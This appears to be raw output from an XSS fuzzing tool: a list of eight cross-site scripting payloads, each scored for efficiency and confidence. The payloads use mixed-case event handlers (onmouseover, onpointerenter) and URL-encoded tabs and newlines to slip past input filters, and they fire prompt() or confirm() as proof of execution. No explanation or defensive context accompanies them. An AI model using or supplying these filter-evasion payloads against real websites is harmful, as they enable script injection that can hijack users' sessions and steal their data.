 ------------------------------------------------------------
Payload: <A%09OnmouSeOvEr%0a=%0a(prompt)``%0dx>v3dm0s
Efficiency: 91
Confidence: 10
------------------------------------------------------------
Payload: <a%0aoNpOinTeReNter%09=%09[8].find(confirm)%0dx>v3dm0s
Efficiency: 92
Confidence: 10
------------------------------------------------------------
Payload: <a%0dOnPOinterenTer%09=%09(confirm)()>v3dm0s
Efficiency: 92
Confidence: 10
------------------------------------------------------------
Payload: <A%09oNMousEOver%0a=%0aa=prompt,a()%0dx>v3dm0s
Efficiency: 91
Confidence: 10
------------------------------------------------------------
Payload: <a%09ONmoUsEover%0a=%0aconfirm()>v3dm0s
Efficiency: 92
Confidence: 10
------------------------------------------------------------
Payload: <d3V/+/OnpOinTerEntEr%09=%09[8].find(confirm)%0dx>v3dm0s
Efficiency: 91
Confidence: 10
------------------------------------------------------------
Payload: <html/+/OnMOuSeOver%09=%09a=prompt,a()%0dx//
Efficiency: 91
Confidence: 10
------------------------------------------------------------
Payload: <D3v%0doNmOusEover%09=%09confirm()>v3dm0s
Efficiency: 92
Confidence: 10
------------------------------------------------------------